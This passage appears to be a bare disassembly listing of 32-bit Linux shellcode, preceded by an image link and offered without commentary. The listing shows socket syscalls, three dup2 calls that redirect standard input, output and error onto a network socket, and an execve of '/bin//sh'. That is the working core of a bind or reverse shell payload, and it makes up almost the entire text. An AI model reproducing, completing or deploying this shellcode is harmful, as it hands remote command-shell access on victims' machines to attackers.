 80480b3: 52 push %edx
80480b4: 52 push %edx
80480b5: 56 push %esi
80480b6: 89 e1 mov %esp,%ecx
80480b8: fe c3 inc %bl
80480ba: b0 66 mov $0x66,%al
80480bc: cd 80 int $0x80
80480be: 89 c3 mov %eax,%ebx
80480c0: 31 c9 xor %ecx,%ecx
80480c2: b0 3f mov $0x3f,%al
80480c4: cd 80 int $0x80
80480c6: 41 inc %ecx
80480c7: b0 3f mov $0x3f,%al
80480c9: cd 80 int $0x80
80480cb: 41 inc %ecx
80480cc: b0 3f mov $0x3f,%al
80480ce: cd 80 int $0x80
80480d0: 52 push %edx
80480d1: 68 2f 2f 73 68 push $0x68732f2f
80480d6: 68 2f 62 69 6e push $0x6e69622f
80480db: 89 e3 mov %esp,%ebx
80480dd: 52 push %edx
80480de: 53 push %ebx
80480df: 89 e1 mov %esp,%ecx
80480e1: b0 0b mov $0xb,%al
80480e3: cd 80 int $0x80